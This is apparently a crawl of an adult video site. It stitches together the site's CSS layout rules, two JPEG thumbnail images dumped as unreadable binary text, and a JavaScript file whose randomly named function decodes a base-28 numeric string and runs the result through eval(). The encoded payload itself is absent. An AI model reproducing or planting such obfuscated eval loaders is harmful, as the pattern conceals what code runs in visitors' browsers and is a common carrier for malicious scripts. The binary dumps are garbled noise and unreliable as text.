    border-radius: 50%;
    background-color: #582F56
}

.title {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 22px;
    font-weight: 400;
    line-height: 30px;
    margin: 10px 0 5px
}

.title span {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 21px;
    padding: 0 5px;
    margin-left: 5px;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    display: inline-block;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #582F56
}

.thumb-img-wrapper {
    width: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    overflow: hidden
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    top: 3px;
    right: 3px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    padding: 2px 5px
}

.thumb-desc {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    width: 100%;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 3px 15px
}

.thumb-desc.thumb-desc-cat {
    text-align: center;
    text-transform: uppercase
}

.thumb-tags {
    max-height: 22px;
    overflow: hidden;
    padding-left: 6px
}

.thumb-tags a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 7px
}

.thumb-tags a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 22px 6px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.thumb-tags a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 22px 6px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.thumb-tags a:hover {
    background-color: #582F56;
    color: #fff
}

.thumb-tags a:hover:before {
    border-color: transparent transparent #582F56 transparent
}

.thumb-tags a:hover:after {
    border-color: #582F56 transparent transparent transparent
}

.pagination {
    background-color: #582F56;
    text-align: center
}

.pagination a,
.pagination span {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    line-height: 50px;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px
}

.pagination a:hover,
.pagination span {
    background-color: #101215;
    color: #582F56
}

.text-block {
    color: #a3a3a3;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    line-height: 22px
}

.searches {
    padding-left: 11px
}

.searches a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 35px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 11px;
    margin-bottom: 1px
}

.searches a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 35px 10px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.searches a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 35px 10px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.searches a:hover {
    background-color: #582F56;
    color: #fff
}

.searches a:hover:before {
    border-color: transparent transparent #582F56 transparent
}

.searches a:hover:after {
    border-color: #582F56 transparent transparent transparent
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.categories-wrapper {
    background-color: #14181b
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    counter-reset: li-counter;
    padding: 0 15px
}

.categories a {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding-right: 10px
}

.categories a:hover {
    position: relative;
    background-color: #582F56
}

.categories a:hover .category-count,
.categories a:hover .category-title:after {
    color: #fff
}

.categories a:hover:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 15px;
    border-color: transparent transparent #582F56 transparent;
    position: absolute
}

.categories a:hover:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 50px 15px 0 0;
    border-color: #582F56 transparent transparent transparent
}

.categories a .category-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding-left: 30px
}

.categories a .category-wrapper:before {
    position: absolute;
    width: 30px;
    left: 0;
    top: 0;
    text-align: center;
    content: counter(li-counter);
    counter-increment: li-counter;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 52px
}

.categories a .category-wrapper i {
    font-size: 8px;
    color: #262a2c;
    margin-right: auto
}

.categories a .category-title {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 16px;
    font-weight: 400;
    line-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding-right: 25px
}

.categories a .category-title:after {
    font-family: custom;
    font-size: 8px;
    color: #262a2c;
    position: absolute;
    right: 0;
    top: 0;
    content: '\0042'
}

.categories a .category-count {
    color: #616161;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 50px;
    margin-left: 10px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #582F56;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    padding: 5px 10px;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.logo {
    margin-right: 5px
}

.languages {
    position: relative;
    margin-left: auto;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding: 19px 30px;
    background-color: #582F56;
    text-transform: uppercase
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 14px;
    top: 19px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    text-transform: uppercase;
    background-color: #582F56;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.search {
    width: 88px;
    position: relative;
    border-left: 1px solid #BD86C9;
    -webkit-transition: width 0s ease-in-out;
    transition: width 0s ease-in-out
}

.search:before {
    position: absolute;
    z-index: 1;
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043';
    pointer-events: none;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search.active {
    -webkit-transition: width .25s ease-in-out;
    transition: width .25s ease-in-out;
    width: 100%
}

.search.active input {
    background-color: #BD86C9;
    font-size: 16px
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search input {
    width: 100%;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 0;
    background-color: #582F56;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 25px;
    height: 71px;
    margin: 0;
    position: relative
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    width: 87px;
    margin: 0;
    border: none;
    background-color: #582F56;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043'
}

.search button:focus {
    outline: 0
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    margin: 0 5px 5px 0
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1270px) {
    .container {
        max-width: 994px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .logo {
        margin-bottom: 4px;
        margin-right: 0
    }
    .nav-wrap {
        width: 100%
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .nav a {
        font-size: 15px;
        padding: 5px
    }
    .search input {
        padding: 5px;
        height: 30px
    }
    .nav {
        white-space: normal
    }
    .logo {
        width: 100%;
        max-width: 440px
    }
    .logo img {
        width: 100%
    }
    .search button:before,
    .search:before {
        font-size: 15px
    }
    .languages .lang-current {
        line-height: 30px;
        font-size: 14px;
        padding: 0 15px
    }
    .languages .lang-current:before {
        right: 5px;
        top: 0
    }
    .nav-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .player-top-promo {
        display: none
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

.nav {
    display: block!important;
}

.search:before {
    display: none;
}

.search button {
    display: block;
}

.search {
    flex-grow: 1;
    width: 100%;
    margin-top: 5px;
}

@media screen and (max-width: 1520px) {
    .nav-wrap {
        flex-direction: column;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://1indianpornmovies.com/thumbs/435/2705852734653670435_0.v1521552660
body_size: 7402
content:
���� JFIF  H H  �� C 		
		
! #'2*#%/%+;,/35888!*=A<6A2785�� C	

5$$55555555555555555555555555555555555555555555555555��  � � ��             �� 8     !1A"Qa#2qB���R$�%br�3C���              ��        !1AQa��   ? ��]�� �u_�cI|���#�9�*YҌ&g�3�S=ϻ�!Q���0�� cȃf�U^�<�l�W��.���j��'�%�� �!��	�ƿ�ZDE';&C��Z4�8)�ƚ�X$`���+��%o|�=�m���E�$����P�ư���t�D�pg������O�i�ˆ~�� h�.+�7��S�*:�z,�)��=��>'�Y\�O�E��?��_�p����T�k�������JYQ��͝/�U���%_KUD>A�9�o;�8U-u���1Hch�ت�o��o�mʑ�j)��T�Ǜ�����J�]t��\��xsz�޻a81GJO���~�+_g��m�A���ޝc'Ob�f��i�Q�u5|�;��d��.�����v��KC�s�T��渎�"`q­#�Epk���OS�/�~+�p ~��%��p�{�h�u/�`��:�W;��n�W����Np�H�n��I!m"F��Ke�A@���Ė�2xʊ��q��A���/��4�QWd�H�ֻ��妯ma=�����\擲'#@�6)�$�;>��VZ�a��B|�� ��\��[>/%�w�q�Q���5�2 '	�NGK�Ͽ	�]y���tq�3���5�w7|�ٸ_��u�k��k�0�\�d�� ��K�w
��l{0rG����`L����*g3���T��,��?l*�ƜSV�ǇnRЅ}N��X7#��ϯ��kd,���ִ��V���A%��H`8�'�in��6빤s�'� ��O�Q�M�5���չ��r;a<d.:�ԑ`����(�n9h �t7"�P��^�`k\ߧ�Q����� ��¢��j�5�v�`j�.j�W���ݰ�J:m��y8��0��.d��17g�n�p�#iX�p~��$ߔ�ײM�4.�Đ�KO)�2�m�F���	f~�o�~Px�Z>�{�n��/
��k�6�ʧPxҽf6#M�*���>]��TY�8*�� �P��]%=�*V���������6�Mh��!�B݉��(]`�w�U+�`�9U~>����*:m�����^�z����Ӵ̄i�-���)m�y	k�%��̥�m��;׼%6�T�*ee<E�<�G�~�x���1�[�;�Q4Lw �A,����92��P�v��XO�3���4����]C��"�N��q�2Wj�l U8��b�n���Õ�J䥯���$�鉧��{�J���iuL����ű���v8�A�C����џT�(�{#F���q���g�nVQQ!��X�]�o�B�4���B������N�]c`�x-�9�:NV�ٌ��j�u��w�~o�T� ��Q[�qPF0��@N
��O�������@�e�Ҕ?��寔��2NS��{�u������ ����g}���@KZ��씓��v[�Mt���*��'ԥ}ӗ�]uD��k"9!��}[�������������<HZ���*ܛK5Eղ�.���jvq��Q�> �׀�����;��_�?��cS	��|r�}ٯm�=Y9�0#��]���c�e���P�ߩ�n1�˯��d���ӍR�{�U�M��4����	5�����)�����sO<D48�(T��w�(3t9�PC c��������
��:i�
R�ֵ�q�E�Qw�
��(�
�)M��y9ּ�gOzr�[���1����g~�~o�^#�p��Eu}y�tV�y��#�"Y=|�=�F(d� yy@e!��"�t�9y)�2m[�ď��hYѕN��g�iF�=��4�o���Zy���e�Z)��ak�<d��4/銃�K���;y:�wJ��"������UT[�"�g�0� ���� v��xH8eΪ^[x# ����=�0t��m��P��8	`��o���d��3P��Y��P���D��4��j�Yi�j�d�g��u�SZ�f��8B�O�'̒���������\?����Pa��l2Pmu��W�����#z��RP�P<ݓ��Z�㢠����������Y�Jl�f� ��dbY����ls�3�ƟU��ƚ:��֩Ӈ<nu�7�:�P���5{���7�i.���Yk�ƪG �g���^.���-y�#8A���QPI9�(�6�#b�8����	%��44l�d�ם��굗�R�e��dL�� �^����dv�8�]U�2�<�n>�������Z�7��`<�� ×#0��<����J�I����a��7ğ�q�\���'İ2Rt���׌tp�pyLj���	iƹ@�+.�����N�a��e���&��XqY� )���(�mly��!4�UN�x�B{��Xm¢��WGs�#� c�&H� w��ǺCӲ=�Os�}Ծ$v0X�6܄��*�����s��ϬW;�v� V鋌A�!6>��5_J��k��N&�+��c���Y�ElΒ��������Ē�GB̀�ֱ5m������rፕhN���fI��9��4��D^ o �	eT��U=�:�s�E��
j�� 1�KʖM��5�ן�E�iV�� U	��Y%���Y�p�Ƹ� ��:ٟr�t��jپ�<$��ak*E-9��8하c@/ e`�3��4�|F����qP�x��+����C%8��5�˱��!,��z�FN7QZ��V����*��0��2���ܫ� ���`�A�6�<d�o�՚�A�`�5���Er����h�lm_LxOsX�[�����:�P+�fs�8A[��)����dj��M끰��Ny�Zό���w 
�>��ђ5ɻ���3�{��Sci.o8L-�_����P��N4�D��Ԕ�n�f�F���M%�;a����U����� 	Yt鎟m���LQ�p����+��|�Fr��J������F�
��~c����&�4�[hI1� �F����t��G	���H���aV��f�c��l�U` r?��ދe\n.�*�fc�0B���r���pwY��|���Kj�e-s�V5�}���eɠa��9��65孱U�����"��I[# ;ZCM�v��U]3cvܠ
�ϩ�c�l��w� 	�;=�I.��#��+t��!vy�=M�G�5忓GF�<�'t�d��u�J�#��xmn�
����m-�l��� ���R�X�� �xVB-T�ݚ�AsX3��Ћ�➂ᱜs©�J(��t�.q �@eu�kLAn�Ũp`ܢ{�u���1c��|�ڍ�� ��>�=%�H�e��ĝʴ�ю�T�?HǪ/Ë���!�wᡍ��s����K#����Y�Uay&�.�|`a\��sg$�)�r��9
6+t��(�r!OX���b8�3�TUˇo�y�5�1�� QcNzk�Lcl)�\���T�A9#L�:��cW���V9ͩ8e�1�hkX�<��=�8���v����^!�*s(#�Q�6��~�=Er.���k{~[X�p���Y�C>�Y=2��Y&y<�Ro�r�#|�I'���i!����� >L7W)a��QY����9�R��{�%�K-uK�nϐ��K�mWK���&�IPƟ.F �#��.��	���[�r�ʯ$47�F��R)�c�	j�H|G�0/UU���"f5M�߅=�5���\��-X�|�M�UJ{�D{�{�j��w)�����
j�t;Hu;	9<,�n~5�uXg���V(W5��N|����s�W��4?ʙ�k�k��V�8���\��>};!6�WR^���f��;���R�.��A�i_#��r��㓪�������m>&��cMX{�9�zB%�)��b�F
����N�ݚ8�h��Xm.��Q�4����������f�WO1���NL�c�a�^[<�m>����
�_��e]���M5���۪���k?t��byu<��-\�&�AUl�?�p=�΢,-��F��Z(]=kF5��Y��0�i]�������1����^%����9�8Pl���ԃ��*4���M8��%1��]�X����*�<���ꥬ�FTǗl}���%54�N�$�w9ʭ3�f�:�(w�Z�U[AS�EC�?�aM�68��ڼ��xNF}W9����5�a����腊��bM�oF��S���4��F٪#�Wxl~y�'��{���Ӱ��&h\���g�t:J:x#Zd�N�Nw`� [[v�pJ&�N��P�}-=m�o��cS��|���e�� ��ܻu^ES��^�6bG-�\��ܬ�c4n;aW��x������
��#�':�O+;մ�A�����,��KD�:&����2�ٱf	wi�Zz�����&o@�4	��s�i��*mT�!�����n~QNbsr�z��ԉ")��a?���F�Y�=�9ţ�-=�8(�G{���ޜ�:��9�T�a�����5�u�\�5��[��M�ZV7u��-N�y���X��a-�&W^���1çy����Tt�>���XOK�ц��N�a�0��媩{�'���R�>�8i��mc}0�Ȃ�d��MrE���@)�t��2�)8����j�e�S���w��@������ ����L���|�7RS������UKY^��6��T�f|��d�G� �Ե}}]�t����$�$n��8mk�+�@G�23���'�Y`�� ��zx��Ȳ�H����Q�	y�m�f�$����1�+s���D��ߤ�6�e�Ed�n�v��M�5�0�� �9 ���zi�/���g��+qFPޝ)�X)h�Sԓݮ��lNp����� G�ٝT�s��Ӟ�2��]j���6x�I�*��4>x��C#=���܅�D���P��Nkr��4l3t�4R���)�G�d���1��'8�TކW�x��� 4`z"�h֝1�u�A]?�g�w)���wU����th}�r�������9�#�e+솏.����*����5�!�i�*�E]=-6�$ty�I�~�P�K������4�Ū�\���[��#{�Ϝ'(X,�9!��%�pt`~�f}鏦�{U+�xt��%�d���h�� ����&����H������� ���R>����d8�^�}S���D���)YKn�ɇK�B������� g�mԏ(o�ے�M�.��KO�%�{�'��ku�J����k@g��3���Jy��*��69h�=V%U�V�\p�ㅯh������+�#Z����B�,hi)Ɂ����v
m3����Ot�5G2�9J��ɾ�д�Q%^�K������M�W��N:�R�g�$4��#''e�=�+���l�@��
I	��k~듮�
�G@nI����0���#������ho��P��7 ���Ti�9����N�8�d�UK}@��C�1w)�C%'O̓�0����M��C�Tn���9KL\v��D�w��Sf����h]�	����YH���M#�:�G�|�5R���֢�b1��òbEru�W 靏�M�1��r�$�7�QI����>f=�� �4X�����1��{GrGOڊ�Si�� ��u�čgr0�U*��>܄�<��yw�)�eP<{��@T]��q6\Bz=�%M?\���,�9+N\������J�=B�6�z��5K�g�\6����)���?e&��/-���ݼ ̢��#A�� ˔��M}��c	P�ٮһT�4�HXg���6S��
�����Zq�&������f�٭$aSV[bɌgmM)���ІmS�R��n0f3��d�8��i�t�<��*��R�ݶ�H�gh�"�s��p�@������!���5al$�`ر���S�J��i
Ek-4�[�u���A�3�r?4�	B�m��i��N��t��p���@R�k��HBI��3��}�+�4�1�8��Әk�t���?����}���SP����c�ם@�>���f��s"��RSgm��Q��ቌ�S-�ց�PD�$$����� �Ҏ��H&iG;�	�Կ%�,�!-�4�7�2=B�`Q/M�k�`�*����ԭ�ꙡ�М�0�UQ]��;�"��K@v�儹�	��N*1Puİ�C�3Z8kMpe?_��[�J�5]=ue�ϝ�ꍀ<�� �EO��6�6�tj(�3�Fѝ��������|��KF�L���z�;(
^T���h=��:�e����3������(�=�@Ⴚ�����WQ7���R��{uc!yT��Wd s�
�)�/V��Y�����|�A����9A�U�?$8$g��A����Ez0Sn�p�g��&۬G� �+F=uʇVIS��DM��f>�=�k��_4��*�C�OB�6Ȍuv J��/����4�cv�U���$����|	W��g����Im��n{�~QԨ-�Xl�SS����*�eT�c�};�������p�h�i�Ɯ'�	�<���/�SVj$��x�h�a[�8J�[/�@���lno� iP"�i��v� G�v�$���Է�9�ts����-N�y]�m��g�5G�*?��i� )\A�e?��w�}���e̀��xM�2;ו7�E5�k|��7m��������6\�{.�Tz�3��#�*��X��5��'
l� :|��u>&cn�s2�3G��S0�uYIc�O�ēQs����E��~!M\CX�^"�8�� }C���&�91PrF;��"�������� o�I���]�À���A���M��--�P�M��AA+�������ߺa�$�w��1d�`����@E���s���p䔽��Ɣ%S|�p��##�_�����\�	���Pu.Ի�� ִ��[(�1���S ;�<��{H)`(�[#���#�G\�z�ݭf� l,��F��$t =��s�7���j�/5:(�q�'�g.������wr��t4}=Π��z%��-P��4!��� �d�M��_,���=�dOϠ\ cv��n1��*EW{t��)ec^��;��Е���:�A!�8i>�l��v����
�������nF�$��֧�~��u�� �J�Ĳ�p�S	S�;���K�d�ƻ-@R�f �$�L�+H�|��Ԋ���� �YO�����w�B�U�P3k� ئ�wL��/|c]$q���V�1���� � eC�9T���m�sFX�3�,�RI�8�D����ݲh��ҳ?e�B(���;�s�ج��mT�wQ�n�d%~�e��}֟� q�	��Hn�~[�e������)Cy�i�$$Q�� ��������_[U	�Ҽ��iLs �ґ��q����+|���~Sj{�q*&?(�a�����i������

--- FILE ---
content_type: application/x-javascript
request_url: https://1indianpornmovies.com/js/dzilYCCrfSbULYvJIces.js
body_size: 21700
content:
function hukcvgjsjk(ztwuagnjr){var twzhgqtvd='Z';var ttcycwyw='A';var hecqwlmfj=[];var rsfzxh=new RegExp('['+ttcycwyw+'-'+twzhgqtvd+']');var evqydweusb=ztwuagnjr.split(rsfzxh);for(var i=0;i<evqydweusb.length;i++){hecqwlmfj.push(String.fromCharCode(parseInt(evqydweusb[i],28)/(69)));}eval(hecqwlmfj.splice(1,hecqwlmfj.length).join(''));}hukcvgjsjk('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://1indianpornmovies.com/thumbs/649/2705852733341264649_0.v1573267380
body_size: 7722
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� F    !1AQ"aq2����#B��Rb��$3r������45Ccs�����              �� #       !1A"2QaB��   ? ���� �)H�4?�V��U�� ���EjvI-��Y�n|s�Kg-��&�?�?����� 8�I�2� �5D��Q�t��<?���h�DSq4���k�h6�4�%�-�D�S[?c�F��³�����a�{+�_��_���>�*T�{�-��������o&ż&)��j�@��A��	#a���#�!��l:��"���BT����l?��zV�"vǈ38l1�@�0��G��K��eۂ���诇���"~t�8%�vU�3��3l�>hb4� iX���ݰ�8Nn��er�����ؿʳ��[h�Z 4ĸ�@<�U����A���h�6���{:�_��1W����tנ�����U$���jF�N�(�eS甶�븇glY�r݄͘�V�����1�;��KǗ�/d1X{�z�6�d`�P�Z|;��ǿog��w�)2t'Mh��'W��E��[�CN�
�8>*����ܹ�U'a�Ǖ,�Z���z��V� �O���48Mհ17^r��0$�ke8����� �D�+=}i��8� I[������ha9����#�*L͎�2��v?�M��m��[�A�δ���ۙy<�SZxѤ�q8�C�����;K�3F�#9Wz�� �H^ϥ�g-���� �Z�L�&F՞�n>�d�Ҹt�2��9ܞ��:�l��\�㗺�:3$���~ %�f9U �2��i�w���� ξ���
��ʙ�=w��4O���"�q j7��p�^~��YQՂ����
r�EP���D���|��Q<%F�0}h�����,ָWd��sֲkb���d��?��_��;��w��ްܧ�_�*S��j��,��q�zK�;E���/����]���3	q�,�*AD��4'Y�������Xt,j����� �O����gxJC�+)c����N�����3-��V���Z;ӑ��8��KG���\�g�\Aq�/e�v�=�o�3�"����Չ�5�&X7�������Ү�X_�F�x��J!hq�h�י$�/p�$ >(=A��Zi1�`f��N��b'?�XJ���pv��D,�Wy���X��.�)x�7�o��]�;������[Rx�3Y���jo�Ojm<cI�J������=��cx���ܹj�s�R��Ew6��`�^S�0h?
��ϊ�eL��f��$� �(N'������ʦyt?&�bPɹl���ր�1<��z5��O���"�^��-<a�{
~�w�:�3�|>#�ܷ�K[��������w�1��#S�٬5�'v��~�sl>n��s1������b.Yt[8{l�@tk����V_��on׋i�X$^p[Jڵ�0<���c�k� .n'}&���=��p�����x\���X�]*� �I����R�dC��X/�]6qV��S��+ϯ�"�Ƽ{�.Ř��_-k-y9�"�٥l#��s��J\F`B�7� U�vq6m�}vو$�9�����6���d�|��γ�w�];0���a�9����@�:���
fmL�Q��Ο>�.h�MPDr��0�9����M���Zy�@ŕ��*L�=~F��Ō*cm��mˠ��&�^o�>
_	i�x����4�+a���q�cX���?K����a�ז}�ν�dY3�Q�����L#҄�����Y�	��E"�I�y�`��Z@�*�lp��>Ɠ���5���������q\d���Wp5�c>�m���+ݛI(�BTK�a�,&��jKH�{���Df��չ�.r������$�6л�eauec2�\Ũ&�Q7
�6��}I�J?�� ۷���x{�U�mm�j�:y��U~\�e�S��F�Yhd�Ƶ�v�=���3�*ݢH�g���вɍc҉W���Б3xO���LUl�������>t|p47}q��,"~�h!�f :��vZ�魀�]��=�?��SZT8s�n\� ���+L~�;8��-�~�v>�0|B[��T�>�?0,=ɤ�@,&�P4Q Ϙ4�p[�@
%���A�w1��Yήsn�7Sֳ��lM�O���,�J���噎o%�C���07���X���13ҵ.��� ���*��ϥ<� ���r��x�#��KwK�X�G�ƠV�_��X�tw��=01�I�s�:k�YX�<؋��+m�����:��'�yQb8�]�Wp�������y
���/f���`��i�Y���w�_<DE�/�Y��s��8��FͶape��\�T�u��љ�γl�tW���89d��YE�#���ӂ��r�|��֜S�QI����x5֗�8�����i���G�'�U5g�kS����H�qH�W� �[��=�eh�Ҷ���v�{V�Ys�Ix�$�R/�ٴ�L�l��V���K�D�
Ŭ7��η��̏�����+'��I����{�ן�ά�= ��X��� 5
3o��Y�_�q��-�[b⁣��o���ⁱ� A]�4��*��&��L�x�@��'%�"ꖉrdx�jO�K��w�bl��2=�l������^sz#��`��n�˥��㢬;��P\�"�,e.�V0�BNN:�=+��..�l��qO�����|S�
���Y<Ki�>@��������\�^
